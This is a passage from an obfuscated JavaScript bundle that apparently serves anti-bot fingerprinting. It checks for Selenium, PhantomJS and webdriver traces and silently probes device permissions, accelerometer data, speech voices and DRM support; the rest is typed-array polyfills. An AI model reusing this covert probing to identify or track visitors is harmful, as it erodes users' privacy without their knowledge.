              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
